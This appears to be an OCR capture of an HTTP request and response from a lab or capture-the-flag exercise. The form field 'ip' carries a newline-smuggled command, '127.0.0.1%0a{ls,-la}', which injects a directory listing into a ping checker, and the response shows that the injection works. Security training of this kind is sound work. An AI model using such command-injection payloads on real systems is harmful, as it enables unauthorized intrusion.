 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 154.57.164.65:43987
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101
Firefox/153.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-GB,ja;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23
9 Origin: http://154.57.164.65:43987
10 Sec-GPC: 1
11 Connection: keep-alive
12 Referer: http://154.57.164.65:43987/
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ip=127.0.0.1%0a{ls,-la}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Enter an IP Address
</label>
26 <input type="text" name="ip" placeholder="127.0.0.1" pattern="
^((\d{1,2}|1\d\d|2[0-4]\d|25[0-5])\.){3}(\d{1,2}|1\d\d|2[0-4]\d
|25[0-5])$">
27 <button type="submit">
Check
</button>
28 </form>
29
30 <p>
31 <pre>
32 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
33 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.070 ms
34
35 --- 127.0.0.1 ping statistics ---
36 1 packets transmitted, 1 received, 0% packet loss, time 0ms
37 rtt min/avg/max/mdev = 0.070/0.070/0.070/0.000 ms
38 total 8
39 drwxr-xr-x. 1 www-data www-data 40 Jul 16 2021 .
40 drwxr-xr-x. 1 www-data www-data 18 Aug 19 2020 ..
41 -rw-r--r--. data www-dat Jul 16 2021 index.php
42 -rw-r--r--. 1 www-data www-data 1256 Jul 12 2021 style.css
43 </pre>
44 </p>
45
46 </div>
47 <script src='
https://cdnjs.cloudflare.com/ajax/libs/jquery/3.1.0/jquery.min.js'>
</script>
48
49 </body>
Search
0 highlights